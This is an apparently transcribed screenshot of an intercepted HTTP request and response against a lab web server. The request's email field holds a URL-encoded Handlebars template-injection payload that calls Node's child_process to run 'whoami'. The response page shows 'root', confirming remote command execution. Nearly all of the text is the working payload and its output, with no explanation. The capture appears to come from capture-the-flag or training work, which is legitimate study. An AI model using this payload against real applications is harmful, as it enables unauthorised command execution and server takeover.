 Request
Pretty Raw Hex
\n
9 Origin: http://10.129.97.64
0 Connection: keep-alive
1 Referer: http://10.129.97.64/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a
%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67
%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a
%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b
%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render
\n
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="
action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>